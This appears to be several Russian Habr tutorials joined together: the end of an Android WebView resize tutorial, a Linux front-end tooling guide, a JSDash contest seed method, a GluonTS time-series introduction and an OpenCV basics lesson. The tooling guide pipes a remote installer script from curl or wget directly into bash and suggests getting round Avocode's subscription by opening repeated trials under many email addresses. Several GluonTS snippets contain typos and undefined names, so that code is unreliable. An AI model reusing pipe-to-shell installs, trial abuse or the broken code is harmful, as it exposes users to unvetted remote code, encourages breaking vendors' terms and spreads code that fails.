private float startEventY;
private View layout;
private TextView tvUrl;
```
создаём свой touch listener
```
private View.OnTouchListener listener = new View.OnTouchListener() {
@Override
public boolean onTouch(View v, MotionEvent event) {
switch (event.getAction() & MotionEvent.ACTION_MASK) {
case MotionEvent.ACTION_DOWN:
startEventY = event.getY();
heightChange = 0;
webViewOnTouchHeight = webView.getLayoutParams().height;
break;
case MotionEvent.ACTION_MOVE:
float delta = (event.getY() + heightChange) - startEventY;
boolean heigthChanged = resizeView(delta);
if (heigthChanged) {
actionBar.setTranslationY(baseHeight - webView.getLayoutParams().height - barHeight);
}
}
return false;
}
};
```
прописываем поиск всех этих элементов в методе onCreate, добавляем для webview наш touch listener и вычисляем высоты
```
actionBar = findViewById(R.id.actionBar);
layout = findViewById(R.id.rl);
tvUrl = (TextView) findViewById(R.id.tvUrl);
webView = (WebView) findViewById(R.id.wvMain);
webView.setOnTouchListener(listener);
webView.post(new Runnable() {
@Override
public void run() {
barHeight = actionBar.getMeasuredHeight();
baseHeight = layout.getMeasuredHeight();
webView.getLayoutParams().height = webView.getMeasuredHeight() - barHeight;
webView.requestLayout();
}
});
```
а теперь самый главный код, который будет изменять размер webview и layout с адресной строкой
```
private boolean resizeView(float delta) {
heightChange = delta;
int newHeight = (int) (webViewOnTouchHeight - delta);
if (newHeight > baseHeight) { // scroll over top
if (webView.getLayoutParams().height < baseHeight) {
webView.getLayoutParams().height = baseHeight;
webView.requestLayout();
return true;
}
} else if (newHeight < baseHeight - barHeight) { // scroll below bar
if (webView.getLayoutParams().height > baseHeight - barHeight) {
webView.getLayoutParams().height = baseHeight - barHeight;
webView.requestLayout();
return true;
}
} else { // scroll between top and bar
webView.getLayoutParams().height = (int) (webViewOnTouchHeight - delta);
webView.requestLayout();
return true;
}
return false;
}
```
скриншоты на примере мой читалки rss
до прокрутки
после прокрутки
 | https://habr.com/ru/post/232913/ | null | ru | null |
# Инструментарий для front-end разработки под Linux
Доброго времени суток, господа девелоперы! В этой статье я расскажу, как сделать разработку под Linux действительно комфортной и удобной, чтобы она приносила только ~~боль~~ удовольствие.
Чего мы добиваемся:
Просматриваем страницу в браузере и правим в текстовом редакторе HTML и CSS/SASS. Код извлекаем напрямую из PSD, попутно корректируя до PixelPerfect прямо в браузере. При сохранении SASS автоматически преобразуется в CSS и загружается на сервер. Необходимые картинки из PSD шаблона вырезаем в два клика, после чего они так-же автоматически загружаются на сервер. Как этого добиться менее чем за пол часа? Я расскажу вам!
Сразу хочу предупредить вас, если ваш опыт работы более нескольких лет и вы являетесь достаточно опытным front-end'ером, то ничего нового вы в этой статье не найдете. Она предназначена для людей, которые относительно недавно присоединились к GNU/Linux сообществу или только решили к нему примкнуть.
#### Краткое содержание
1. [Выбор браузера](#choose_browser)
2. [Установка расширений для Firefox](#browser_extensions)
3. [Выбор текстового редактора](#text_editor)
4. [Необходимые расширения для Sublime Text 3](#text_editor_extensions)
5. [Дополнительные инструменты и оптимизация системы](#system_optimization)
> Большинство хороших программистов делают свою работу не потому, что ожидают оплаты или признания, а потому что получают удовольствие от программирования.
>
> — Linus Torvalds
### Выбираем браузер
Для удобной разработки нам нужен браузер, обладающий большинством встроенных полезных инструментов, чтобы как можно меньше заморачиваться с дополнительными настройками после установки.
Для этих целей отлично подойдет [Firefox Developer Edition](https://www.mozilla.org/ru/firefox/developer/), который, как утверждают его разработчики собран «для тех, кто строит Интернет»Почему именно он, а не полюбившийся всем Google Chrome, например? А вот почему:
#### Плюсы
##### Полностью бесплатен
Мы же стремимся к свободе программного обеспечения, верно? Да и зачем переплачивать за некоторые вещи, если мы имеем достойную бесплатную альтернативу?!
##### Встроенные инструменты разработчика
По нажатию волшебной кнопки F12, браузер ~~трансформируется~~ переходит в режим разработки, в котором доступно редактирование CSS-стилей страницы, изменение HTML и отладка JavaScript прямо на странице, режим адаптивного дизайна, а так же мониторинг скорости загрузки страницы.
Подробнее вы можете почитать на [официальной странице](https://www.mozilla.org/ru/firefox/developer/).
##### Мультипроцессорность без шаманства
Firefox Developer Edition поддерживает e10s — мультипроцессорность прямо из коробки, что ускоряет загрузку страниц до 400% по уверению разработчиков. Опять же, при желании этот режим легко отключается в настройках. (Кушает много RAM, ко к этому мы вернемся чуть позже)
### Расширения для Firefox
Конечно же, хотя FDE и имеет большое количество дополнительных функций, он станет еще удобнее после установки дополнительных плагинов, а вот список самых основных из них:
#### [Pixel Perfect](https://addons.mozilla.org/ru/firefox/addon/pixel-perfect/)
Безусловно, Pixel Perfect верстка стала стандартом, а этот плагин позволяет накладывать макеты сайта оверлеем, что существенно облегчает разработку.
#### [Advanced Cookie Manager](https://addons.mozilla.org/rU/firefox/addon/cookie-manager/)
Иногда возникает необходимость просмотреть, изменить либо удалить некоторые cookies, и этот плагин — отличное решение для этих целей. Так же он позволяет добавлять свои cookies.
#### [User-Agent Switcher](https://addons.mozilla.org/ru/firefox/addon/user-agent-switcher-firefox/)
Отличное решение для изменения User-Agent, как понятно из названия. Нажали кнопку, выбрали браузер, операционную систему и устройство. Готово! Вы восхитительны.
#### [User-Agent Switcher](https://addons.mozilla.org/ru/firefox/addon/custom-useragent-string/)
Аддон от автора предыдущего расширения. Позволяет добавлять кастомные User-Agent'ы, что тоже, собственно, видно из названия
Вот, собственно, и разобрались с основными расширениями для браузера и можем смело переходить к выбору и настройке нашего текстового редактора.
### Выбираем текстовый редактор
Безусловно, существует огромное количество различных текстовых редакторов и сред разработки, но я хотел бы выделить существенного лидера среди всех них — это Sublime Text 3. Его базовый функционал мало чем отличается от остальных, но после установки [Package Control](https://packagecontrol.io) (пакетного менеджера для Sublime) — его функционал увеличивается в разы.
дальнейшие расширения будут установлены именно при помощи [Package Control](https://packagecontrol.io), а инструкцию по его установке вы можете найти [тут](https://packagecontrol.io/installation).
### Расширения для Sublime Text 3
#### [Emmet](https://packagecontrol.io/packages/Emmet) и [Emmet Css Snippets](https://packagecontrol.io/packages/Emmet%20Css%20Snippets)
На первом месте, конечно же [Emmet](https://packagecontrol.io/packages/Emmet), знакомый многим. Плагин, позволяющий ускорить написание HTML-кода в считанные разы. Подробнее о нем вы можете почитать [тут](http://emmet.io/), а [Emmet Css Snippets](https://packagecontrol.io/packages/Emmet%20Css%20Snippets) позволяют творить такую же магию и с вашими CSS файлами.
#### [Color Highlighter](https://packagecontrol.io/packages/Color%20Highlighter)
Подсвечивание всех цветов в CSS (таких как "#FFFFFF", «rgb(255,255,255)», «white», и т.д.)
Существенно ускоряет разработку при совместном использовании с пипеткой.
#### [SASS](https://packagecontrol.io/packages/Sass)
Поддержка Sass синтаксиса для Sublime. Если вы еще не используете препроцессоры — рекомендую начать. А работу именно с Sass мы рассмотрим ниже.
#### [SFTP](https://packagecontrol.io/packages/SFTP)
Иногда возникает необходимость правки файлов именно на сервере либо любая другая работа с FTP. Этот плагин поможет вам без установки дополнительного программного обеспечения править файлы удаленно, скачивать их на компьютер любо наоборот загружать на сервер с огромной скоростью и удобством.
### Оптимизация системы
Вот мы и плавно подошли к самому интересному, оптимизации системы и установке дополнительных приложений.
Браузер есть, текстовый редактор тоже готов к работе. Что остается? Просмотр PSD файлов и нарезка изображений. Под Linux. Серьезно?
Этот процесс может проходить с удовольствием, и в этом нам поможет замечательная программа [Avocode](https://avocode.com/), которая будто бы создана специально для нас. И пусть вас не смущает её цена за подписку, ее триал для одного email длится две недели, а нам никто не мешает иметь БОЛЬШОЕ количество e-mail адресов.
Программа позволяет просматривать PSD файлы, извлекать CSS-свойства объектов подобно [Adobe Extract](http://www.adobe.com/ru/creativecloud/extract.html), но гораздо удобнее, а так же сохранять необходимые слои прямо в отдельный файл.
Как же нам автоматизировать преобразование SASS в CSS и склейку спрайтов из изображений? В этом поможет [Node.js](https://ru.wikipedia.org/wiki/Node.js) и [Gulp](http://gulpjs.com/).
Про функционал этих замечательных приложений вы можете почитать на официальных сайтах, а я расскажу вам, как все это дело настроить.
Устанавливаем [NVM](https://github.com/creationix/nvm) — это менеджер версий Node.js, который устанавливается при помощи обычного bash-скрипта. Открываем эмулятор терминала и прописываем следующее:
```
curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.32.0/install.sh | bash
```
Либо при помощи Wget:
```
wget -qO- https://raw.githubusercontent.com/creationix/nvm/v0.32.0/install.sh | bash
```
Перезапускаем окно терминала и проверяем установку при помощи:
```
nvm --version
```
Если все установилось верно, вы увидите надпись «nvm» в консоли. Теперь мы готовы к установке Node.js и Gulp. Устанавливаем Node.js при помощи терминала:
```
nvm install v[vesrion] // вместо [vesrion] впишите необходимую вам версию, например v4.5.0
```
Дожидаемся конца установки и ставим Gulp, последовательно выполняя следующие команды:
```
npm install --global gulp-cli
```
После чего переходим в папку проекта и прописываем:
```
npm init
npm install --save-dev gulp
```
Осталось только настроить Gulp-файл для корректной работы всего, что мы установили выше. Создаем документ gulpfile.js и кладем в корень проекта. Прикрепляю свое содержание gulpfile.js ниже:
**Мой gulpfile.js**
```
var gulp = require( 'gulp' ); //Используем Gulp
var gutil = require( 'gulp-util' );
var ftp = require( 'vinyl-ftp' ); //Для загрузки файлов на FTP без использования SFTP
var sass = require( 'gulp-sass' ); //Поддержка Sass
var notify = require( 'gulp-notify' ); //Уведомления о загрузке на сервер
var spritesmith = require('gulp.spritesmith'); //Создание спрайтов
function getFtpConnection() {
return ftp.create({
host: 'ИМЯ_ХОСТА',
user: 'ИМЯ_ПОЛЬЗОВАТЕЛЯ',
password: 'ПАРОЛЬ',
parallel: 10,
log: gutil.log,
});
}
var LocalScssFiles = ['./sass/style.scss'];
var LocalFiles = ['./css/*.css', './index.php', './templateDetails.xml'];
var FullPathFTP = '/public_html/autodiagnostic/templates/autodiagnostic';
gulp.task('sprite', function() {
var spriteData =
gulp.src('./psd/assets/*.*') // путь, откуда берем картинки для спрайта
.pipe(spritesmith({
imgName: 'sprite.png',
cssName: 'sprite.css',
cssFormat: 'css',
algorithm: 'binary-tree',
cssVarMap: function(sprite) {
sprite.name = 's-' + sprite.name
}
}));
spriteData.img.pipe(gulp.dest('./built/images/')); // путь, куда сохраняем картинку
spriteData.css.pipe(gulp.dest('./css/')); // путь, куда сохраняем стили
});
gulp.task('sass', function () {
return gulp.src(LocalScssFiles)
.pipe(sass({outputStyle: 'compressed'}).on('error', sass.logError))
.pipe(gulp.dest('./css'))
});
gulp.task('watch', function() {
var conn = getFtpConnection();
gulp.watch(LocalScssFiles, ['sass']);
gulp.watch(LocalFiles).on('change', function(event) {
return gulp.src( [event.path], { base: '.', buffer: false } )
.pipe( conn.dest( FullPathFTP ) )
.pipe(notify({
message: "Updated <%= file.relative %>",
title: "Gulp FTP [<%= options.hours %> Hours, <%= options.mins %> Min, <%= options.secs %> Sec]",
templateOptions: {
hours: new Date().getHours(),
mins: new Date().getMinutes(),
secs: new Date().getSeconds()
}
}));
;
});
});
```
Не буду подробно вдаваться в значение каждой строки, но могу описать работу с Gulp другой статье, если увижу, что вам это будет интересно.
### Оптимизация системы
Небольшие советы по оптимизации вашей работы:
* Все программы, установленные выше, и, в частности, Firefox требуют большого объема оперативной памяти, с чем нам поможет справится [zRam](https://ru.wikipedia.org/wiki/ZRam) или zSwap.
* Удобную работу с терминалом обеспечит [Guake](https://github.com/Guake/guake)
* Вместо Sublime и Avocode можно использовать [Adobe Brackets](http://brackets.io/) с его встроенным Extract, но, говоря честно, поддержка шрифтов в Debian и Ubuntu оставляет желать лучшего.
* Выбор между SFTP и VinylFTP предоставляю вам, я же использую оба инструмента по мере надобности
### Результат
В результате мы имеем полностью оптимизированную систему, в которой большинство рутинных действий происходит автоматически, не отвлекая нас от восхитительного процесса созидания чего-то нового и интересного. | https://habr.com/ru/post/312508/ | null | ru | null |
# Конкурс по программированию: JSDash (промежуточные результаты 3)
Спасибо всем, кто уже принял участие в нашем [конкурсе по программированию](https://habrahabr.ru/company/hola/blog/332176/)! Мы получили 60 решений от 34 уникальных участников. До конца конкурса осталась одна неделя (до 17 августа 2017, 23:59:59 UTC), и мы публикуем последние предварительные результаты.
Пока что вместо имён участников — идентификаторы решений. Ваш идентификатор — в автоматическом письме, которое Вы получили после отправки решения. Не возбраняется в комментариях к этому посту раскрывать, что такое-то решение — Ваше.
На этот раз в качестве затравочных значений (seeds) мы взяли номера ранних моделей микропроцессоров Intel. В финальном тестировании, результаты которого определят победителей, числа будут другими, поэтому нет смысла вручную затачивать решения конкретно под эти уровни.
Результаты промежуточного тестирования опубликованы [на GitHub](https://github.com/hola/challenge_jsdash/blob/master/blog/04-preliminary-standings-2017-08-10.md). В таблицах приведены суммарные результаты, а также отдельные показатели для каждого из уровней. Как и в прошлый раз, мы подготовили также таблицы с числом собранных алмазов, убитых бабочек, цепочек (streaks) и максимальной длиной цепочки. В зачёт все эти показатели не пойдут — победитель будет определён исключительно по сумме набранных очков.
Мы публикуем также способ, который обещаем использовать для выбора затравочных значений для финального тестирования. Этот способ должен быть однозначным и легко проверяемым, но непредсказуемым. Итак, мы возьмём первый твит из [этого Твиттера](https://twitter.com/realDonaldTrump), который появится там после наступления дедлайна. Согласитесь, что влиять на его твиты мы не можем. Из твита берём только текст, без картинок и видео. Если в твите нет текста, а только картинка, то берём следующий твит. Ретвиты считаются. Имя ретвитнутого аккаунта не берётся.
Из текста твита мы получим затравочные значения так:
```
const random_js = require('random-js');
const text = 'The tweet goes here';
const bytes = Array.from(new Buffer(text));
const random = new random_js(random_js.engines.mt19937().seedWithArray(bytes));
for (let i = 0; i<20; i++)
console.log(random.uint32());
```
(Если будет нужно, то сгенерируем и более 20 чисел.)
Присылайте свои решения! Осталась неделя, чтобы обойти нынешних лидеров. | https://habr.com/ru/post/335376/ | null | ru | null |
# Gluon Time Series – библиотека от Amazon для работы с временными рядами
Привет, Хабр!
Меня зовут Владимир Паймеров, я Data Scientist и являюсь участником профессионального сообщества NTA. Сегодня познакомлю вас с библиотекой Gluon Time Series, которую используют для работы с временными рядами.
### Рассмотрим библиотеку поближе
Данные временных рядов, то есть наборы данных, которые индексированы по времени, присутствуют в различных областях и отраслях. Например, розничный торговец может подсчитывать и сохранять количество проданных единиц для каждого продукта в конце каждого рабочего дня. Для каждого продукта это приводит к временному ряду ежедневных продаж. Электроэнергетическая компания может измерять количество электроэнергии, потребляемой каждым домохозяйством за фиксированный интервал, например, каждый час. Это приводит к сбору временных рядов потребления электроэнергии. Клиенты могут использовать данные для записи различных показателей, относящихся к их ресурсам и услугам, что приводит к сбору данных, которые основаны на временных рядах.
К распространенным задачам машинного обучения, относящимся к временным рядам, являются:
* экстраполяция (*прогнозирование),*
* интерполяция (*сглаживание),*
* обнаружение (например, выбросы, аномалии),
* классификация.
Временные ряды возникают во многих различных приложениях и процессах, обычно путем измерения значения некоторого базового процесса за фиксированный интервал времени.
**Анализ временных рядов** основан на анализе данных, в которых присутствует временная зависимость, с целью обнаружения статистических зависимостей и других характеристик. На основе временных рядов можно делать прогнозы, основанные на использовании обученной модели для предсказания значений в будущем на основе наблюдаемых значений в прошлом.
Основная цель данного поста — знакомство с относительно новой библиотекой для анализа данных с временными рядами GluonTS, узнать, как с ней работать и как строить модели с её помощью.
GluonTS — это инструментарий с открытым исходным кодом, который был разработан внутри компании Amazon (2019 год) для создания алгоритмов поиска аномалий в работе приложений, которые связаны с временными рядами. Модуль позволяет ученым, занимающимся машинным обучением, создавать новые модели временных рядов, в том числе модели, основанные на глубоком обучении, и сравнивать их с современными моделями, включенными в GluonTS.
GluonTS позволяет пользователям создавать модели временных рядов из готовых блоков, содержащих полезные абстракции. В GluonTS также есть эталонные реализации популярных моделей, собранных из этих строительных блоков, которые можно использовать как в качестве отправной точки для изучения моделей, так и для их сравнения. GluonTS предоставляет различные компоненты, которые делают построение моделей временных рядов, основанных на глубоком обучении, простым и эффективным. В этих моделях используются многие из тех же строительных блоков, что и в моделях, используемых в других областях, таких как обработка естественного языка или компьютерное зрение.
GluonTS включает в себя инструменты для загрузки и преобразования входных данных, так что данные в различных формах могут быть использованы и преобразованы в соответствии с требованиями конкретной модели.
Набор инструментов GluonTS подходит для ученых и инженеров, которые исследуют алгоритмы или создают новые и проверяют свои модели.
В набор модулей GluonTS входят:
* Модули, которые используются для создания новой модели
* Модули загрузки датасетов и их обработки
* Заранее загруженные модели
* Наборы сгенерированных данных и наборы реальных данных
### Начало работы с GluonTS
Для того, чтобы понять, как работает GluonTS, разберу на примере датасета с временным рядом, связанным с тратами пользователей в мобильной игре (данные взяты с сайта [Kaggle](https://www.kaggle.com/datasets/kashnitsky/mlcourse?resource=download&select=currency.csv)).
Библиотека [GluonTS доступна на GitHub](https://github.com/awslabs/gluon-ts) и в [PyPI](https://pypi.org/project/gluonts/) или установкой через командную строку.
```
pip install –upgrade mxnet~=1.7 gluonts
```
Начну с того, что соберу данные, посмотрю, как они выглядят и выведу график зависимости трат от времени:
```
import pandas as pd
import matplotlib.pyplot as plt
data = pd.read_csv(‘currency.csv’, index_col = 0)
data.index = pd.to_datetime(data.index)
Код для отрисовки графика:
data[:100].plot(linewidth=2, figsize=(17,7))
plt.grid(axis=’x’)
plt.legend()
plt.show()
```
По графику видно, что траты повторяются от месяца к месяцу, т.е. в промежутке между началом и серединой месяца происходит рост траты валюты в игре, а с середины месяца до конца траты идут на спад. В GluonTS есть модуль – `Dataset,который`переводит входные данные в необходимый формат, чтобы модель могла обучиться. Здесь используется `ListDataset`для доступа к данным, хранящимся в памяти в виде списка словарей.
В GluonTS каждый `Dataset` — это просто повторяющиеся словари, отображающие строковые ключи в произвольные значения. Чтобы преобразовать входные данные с временным рядом, нужно указать его частоту, т.е. с каким периодом расположены данные (в исследуемом датасете это дневные данные, поэтому указывается D). Также необходимо указать место в данных, с которого датасет разделится на тренировочную и тестовую выборки.
```
from gluonts.dataset.common import ListDataset
training_data = ListDataset(
[{‘start’:data.index[0], ‘target’:data.currency_spent[:’2017-08-01’]}], freq = ‘D’)
```
Ниже представлен рисунок, чтобы нагляднее понимать, как выглядят данные после преобразования в определенный вид, нужный для работы с библиотекой GluonTS.
### Обучим модель
Подготовив dataset, можно использовать свой `estimator (модель)`и обучить его. При инициализации модели также необходимо указать частоту, с которой записываются данные во временной, также можно задать эпохи для построения прогноза (в примере задано 20) – сколько раз модель пройдет по данным. В примере используются данные за сутки, поэтому freq=»D», также есть параметр production\_lenght, который показывает на сколько дней в будущем можно будет спрогнозировать временной ряд. Задам в примере этот параметр равным 30. В GluonTS уже есть много готовых моделей для предсказания, поэтому исследователям необходимо разобраться какая модель подходит для их задачи, настроить гиперпараметры и обучить модель. В отличие от популярных моделей ARIMA, RNN и т.д., модели, используемые в GluonTS, используют вероятностный прогноз, который основан на распределении вероятностей, а не на одноточечной оценке.
Для построения прогноза взята стандартная модель, которая указана в документации GluonTS, называемая DeepAR и основанная на глубоком обучении (при помощи нейронных сетей). Как упоминалось выше, популярные модели для работы с временными рядами ([ARIMA](https://blog.csdn.net/qx3501332/article/details/104894003)、[Holt-Winters’](https://blog.csdn.net/weixin_45073190/article/details/104951109) И т.д.) соответствуют одной модели для каждого отдельного временного ряда. Затем они используют эту модель для экстраполяции временных рядов в будущее. Однако иногда в данных имеется много похожих временных рядов по набору единиц измерения. Например, могут быть группировки временных рядов для спроса на разные продукты, нагрузки на сервер и запросов на веб-страницы. Для приложений такого типа можно извлечь выгоду из совместного обучения одной модели по всем данным, в которых есть временные ряды. DeepAR использует этот подход. Когда в наборе данных присутствуют множество связанных временных рядов, DeepAR превосходит стандартные методы ARIMA и ETS.
Модель DeepAR обучается путем случайной выборки обучающих примеров из целевого временного ряда в обучающей выборке. Чтобы контролировать, как далеко сеть может заглядывать в прошлое, используется гиперпараметр `context_length`. Чтобы контролировать, как далеко в будущее делаются прогнозы, используют гиперпараметр `prediction_length`. Для получения дополнительной информации см., [как работает алгоритм](https://docs.aws.amazon.com/sagemaker/latest/dg/deepar_how-it-works.html) DeepAR.
Посмотрю, как данная модель показывает себя на загруженных данных.
```
from gluonts.model.deepar import DeepAREstimator
from gluonts.trainer import Trainer
estimator = DeepAREstimator(freq=’D’,prediction_lenght = 30, trainer = Trainer(epochs=20))
predictor = Estimator.train(training_data=training_data)
```
### Оценка модели
Для предсказания признаков используется обученный predictor для нескольких временных диапазонов, которые начинаются после последнего момента времени, используемого для обучения. Это полезно для получения качественного представления о качестве результатов, полученных с помощью этой модели.
Используя тот же набор данных, что и раньше, создается несколько тестовых экземпляров, взяв данные за период времени, ранее используемый для обучения.
```
test_data = ListDataset(
[{‘start’:data.index[0], ‘target’:data.currency_spent[:’2017-08-10’]},
{‘start’:data.index[0], ‘target’:data.value[:’2017-09-15’]},
{‘start’:data.index[0], ‘target’:data.value[:’2017-10-20’]}], freq = ‘D’)
```
В примере создам один временной диапазон, который буду использовать как проверочный. Создаётся ListDataset для тестовой выборки, и используется метод to\_pandas, для того, чтобы построить графики визуализации, которые работают с другим форматом:
```
from gluonts.dataset.util import to_pandas
test_data = ListDataset(
[{‘start’:data.index[0], ‘target’:data.currency_spent[:’2017-08-01’]}], freq = ‘D’)
for test_entry,forecast in zip(test_data, predictor.predict(test_data)):
to_pandas(test.entry).plot(linewidth=2, figsize=(15,7), label=’historical values’)
forecast.plot(color=’g’, prediction_intervals=[50.0,90.0], label = ‘forecast’)
plt.legend(loc=’upper left’)
plt.grid(axis=’x’)
```
Анализируя график, можно увидеть, что модель построила хороший прогноз, который учитывает месячную зависимость, о которой говорилось выше. Также данный график позволяет увидеть доверительные интервалы и проанализировать их.
Как видно из графика, модель выдает вероятностные прогнозы. Это важно, поскольку оценивает, насколько достоверна модель, и позволяет принимать последующие решения на основе этих прогнозов с учетом этой неопределенности.
После того как убедимся, что прогнозы выглядят разумно, можно вычислить количественную оценку прогнозов для всех временных рядов в тестовом наборе, используя различные показатели. GluonTS предоставляет `Evaluator`компонент, который выполняет оценку этой модели. Он выдает некоторые часто используемые показатели ошибок, такие как MSE, MASE, симметричный MAPE, RMSE и (взвешенные) потери квантилей.
```
agg_metrics, item_metrics = evaluator(iter(tss), iter(forecast), num_series=len(test_data))
agg_metrics
```
Благодаря компоненту Evaluator можно сравнить показатели обученной модели с показателями, полученными с помощью других моделей, или с бизнес-требованиями вашего приложения для прогнозирования. Просмотрев эти показатели, можно получить представление о том, как модель показывает себя в сравнении с базовыми или другими продвинутыми моделями и позволит понять можно ли улучшить результаты, меняя архитектуру или гиперпараметры.
Перед завершением стоит упомянуть об еще одной особенности библиотеки GluonTS. В GluonTS есть модуль, в котором уже есть доступные данные с временными рядами, которые можно загружать и исследовать, для этого нужно импортировать следующие модули:
```
from gluonts.dataset.repository.datasets import get_dataset, dataset_recipes
from gluonts.dataset.util import to_pandas
```
Для загрузки необходимого набора данных, нужно вызвать функцию get\_dataset и указать его имя. Также в GluonTS есть функция, для использования сохраненного набора данных, что избавляет от повторной загрузки датасета: для этого нужно указать «regenerate» = «False».
```
dataset=get_dataset(‘m4_hourly’, regenerate=True)
```
### В заключении
Стоит отметить, что, используя библиотеку GluonTS, получается хороший инструмент для прогнозирования временных рядов, который показывает хороший результат даже без настройки гиперпараметров. К особенностям данной библиотеки относится то, что она использует модели, основанные на глубоком обучении, благодаря чему лучше находятся зависимости в данных. Также в функционал данной библиотеки входят полезные функции построения графиков с доверительными интервалами, которые помогают в анализе. Еще одной особенностью является то, что в данной библиотеке уже есть загруженные датасеты, которые можно использовать не загружая, и, изменив параметры, обучить модель и построить прогнозы. Для подробной настройки гиперпараметров и сравнении GluonTS с другими моделями можно узнать в документации по GluonTS – ссылка, на которую будет присутствовать в литературе.
### Литература
* Информация по модели [DeepAR Forecasting Algorithm](https://docs.aws.amazon.com/sagemaker/latest/dg/deepar.html)
* Гитхаб репозиторий с исходным [кодом](https://github.com/awslabs/gluonts)
* Документация по [GluonTS](https://ts.gluon.ai/stable/) | https://habr.com/ru/post/699194/ | null | ru | null |
# OpenCV — быстрый старт: базовые операции с изображениями
Судя по количеству закладок на [первой части](https://habr.com/ru/post/678260/), работа моя — не зряшная.
В прошлый раз разбирали скучное открывание-закрывание картинки, в этот раз засунем в неё руки поглубже:
* Доступ к пикселям и работа с ними.
* Масштабирование картинки.
* Обрезка.
* Отражение.
```
import cv2
import numpy as np
import matplotlib.pyplot as plt
from PIL import Image
```
Первой картинкой пойдут уже знакомые шашечки:
"checkerboard\_18x18.png"Доступ к отдельным пикселям
---------------------------
Изображение в OpenCV — матрица numpy, а значит, для доступа к пикселю будем использовать нотацию матриц: [r, c]. Первое значение — строка, второе — колонка. Не забывайте о том, что индексация начинается с нуля!
Для доступа к самому первому пикселю обратимся к элементу матрицы (изображения, то бишь) с индексами 0 и 0:
```
# Читаем картинку как чб
cb_img = cv2.imread("checkerboard_18x18.png",0)
# Выводим массив, представляющий картинку
print(cb_img)
# Выводим значение самого первого пикселя (верх-лево)
print(cb_img[0,0])
# Выводим значение первого пикселя слева от чёрной зоны
print(cb_img[0,6])
```
С доступом разобрались, поиграем со значениями.
Изменение пикселей
------------------
Просто переназначаем пиксель:
```
cb_img[0,0] = 255
```
Что-то похожее мы сделали в прошлый раз с каналами.
Продублируем картинку, и накидаем в неё серых пикселей:
```
cb_img_copy = cb_img.copy() # копируем загруженное изображение
cb_img_copy[2,2] = 200 # пиксель в ячейке [2,2] будет равен 200
cb_img_copy[2,3] = 200 # и так далее
cb_img_copy[3,2] = 200
cb_img_copy[3,3] = 200
# То же самое другими словами:
# cb_img_copy[2:3,2:3] = 200
plt.imshow(cb_img_copy, cmap='gray')
plt.show()
print(cb_img_copy)
```
Обрезка картинок
----------------
Можно воспринимать кроп как задачу "из пачки пикселей берём только эти несколько".
Загрузим новозеландскую лодку и потренируемся на ней:
"New\_Zealand\_Boat.jpg"
```
img_NZ_bgr = cv2.imread("New_Zealand_Boat.jpg",cv2.IMREAD_COLOR)
# или так:
# img_NZ_bgr = cv2.imread("New_Zealand_Boat.jpg",1)
# img_NZ_bgr = cv2.imread("New_Zealand_Boat.jpg")
img_NZ_rgb = img_NZ_bgr[:,:,::-1]
# или так:
# img_NZ_rgb = cv2.cvtColor(img_NZ_bgr, cv2.COLOR_BGR2RGB)
# или разбить на каналы и пересобрать в правильном порядке :)
plt.imshow(img_NZ_rgb)
plt.show()
```
Вырежем серединку:
```
# кропнутый регион = область загруженной картинки
# c 200 по 400 строку (или Y, если хотите)
# и 300 по 600 колонку (или X, если хотите)
cropped_region = img_NZ_rgb[200:400, 300:600]
plt.imshow(cropped_region)
plt.show()
```
Масштабирование изображений
---------------------------
Функция `resize()` отресайзит картинку в больший или меньший размер. А регулируется это всё аргументами `src`,`dsize` (обязательные),`fx`, `fy` (факультативные).
#### cv2.resize() — синтаксис и аргументы
```
dst = resize( src, dsize[, dst[, fx[, fy[, interpolation]]]] )
```
`dst` — изображение на выходе. Размер картинки будет равен `dsize` (если он ненулевой), или посчитан через `src.size()`, `fx`, `fy`.
Тип данных будет тем же, что и в оригинальной картинке.
`src` — понятно, сама картинка, требующая вмешательства. Обязательный аргумент.
`dsize` — необходимый размер, обязательный аргумент.
`fx` — коэффициент масштаба горизонтальный. `fy` — коэффициент масштаба вертикальный.
Чуть подробнее о том, что тут происходит
----------------------------------------
В общем: в `dsize` кладётся кортеж с натуральными числами, две штуки: (500, 500). Это размер, в который картинка отмасштабируется.
Можно воспользоваться вместо этого коэффициентами масштаба, тогда вместо `dsize` надо впечатать `None`.
Коэффициенты масштаба — `fx` и `fy` — берут оригинальную картинку, и растягивают/стягивают её пропорционально.
`dsize` — имеет приоритет: конструкция `resize(src, dsize=(100, 100),fx=20, fy=20)` выдаст картинку 100×100 пикселей.
Подробнее про **resize():** [**ссылка на офф. документацию**](https://docs.opencv.org/4.5.0/da/d54/group__imgproc__transform.html#ga47a974309e9102f5f08231edc7e7529d)
Первый вариант масштабирования: коэффициенты масштаба
-----------------------------------------------------
Увеличим кропнутую лодку в два раза:
```
resized_cropped_region_2x = cv2.resize(cropped_region,None,fx=2, fy=2)
plt.imshow(resized_cropped_region_2x)
plt.show()
```
### Второй вариант масштабирования: сразу укажем нужные размеры
```
desired_width = 100 # желаемая ширина
desired_height = 200 # желаемая высота
dim = (desired_width, desired_height) # размер в итоге
# Масштабируем картинку
resized_cropped_region = cv2.resize(cropped_region,
dsize = dim,
interpolation = cv2.INTER_AREA)
# Или так:
# resized_cropped_region = cv2.resize(cropped_region,
# dsize = (100, 200),
# interpolation = cv2.INTER_AREA)
plt.imshow(resized_cropped_region)
plt.show()
```
Масштабирование с сохранением пропорций
---------------------------------------
За основу возьмём вторую методу, но отталкиваться будем от желаемой ширины.
Немного несложной математики:
```
# Используем 'dsize'
desired_width = 100 # желаемая ширина
# соотношение сторон: ширина, делённая на ширину оригинала
aspect_ratio = desired_width / cropped_region.shape[1]
# желаемая высота: высота, умноженная на соотношение сторон
desired_height = int(cropped_region.shape[0] * aspect_ratio)
dim = (desired_width, desired_height) # итоговые размеры
# Масштабируем картинку
resized_cropped_region = cv2.resize(cropped_region, dsize=dim, interpolation=cv2.INTER_AREA)
plt.imshow(resized_cropped_region)
plt.show()
```
Сохранимся-с!
-------------
```
# Приводим картинку к RGB
resized_cropped_region_2x = resized_cropped_region_2x[:,:,::-1]
# Сохраняем картинку
cv2.imwrite("resized_cropped_region_2x.png", resized_cropped_region_2x)
# Посмотрим на сокранённую картинку (тут-то нам и пригодится подгруженный PIL)
im = Image.open('resized_cropped_region_2x.png')
im.show()
```
Отражение картинки
------------------
Происходит с помощью функции `flip()`.
```
dst = cv.flip( src, flipCode )
```
`src` — понятно, сама картинка, требующая вмешательства. Обязательный аргумент.
`flipCode` — флаг, объясняющий функции, как конкретно мы хотим картинку отразить.
Подробнее про **flip():** [**ссылка на офф. документацию**](https://docs.opencv.org/4.5.0/d2/de8/group__core__array.html#gaca7be533e3dac7feb70fc60635adf441)
```
